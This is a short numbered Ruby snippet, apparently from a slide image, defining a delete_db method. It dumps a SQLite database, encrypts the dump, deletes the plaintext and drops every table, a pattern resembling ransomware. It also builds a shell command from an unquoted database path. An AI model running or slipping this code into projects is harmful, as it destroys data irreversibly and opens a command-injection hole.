 1 def delete_db
2 conn = ActiveRecord::Base.connection
3
4 if conn.adapter_name.eql? 'SQLite'
5 sqliteDb = ActiveRecord::Base.connection_config[:database]
6 puts `sqlite3 #{sqliteDb} .dump > dump.sql;`
7
8 # Encrypt file
9 file_path = `pwd`
10 encrypt_file(file_path.chop, 'dump.sql')
11
12 # Delete dump
13 FileUtils.rm_r "#{file_path.chop}/dump.sql"
14
15 # Drop all tables
16 conn.data_sources.each do |table_name|
17 conn.drop_table(table_name)
18 end
19 end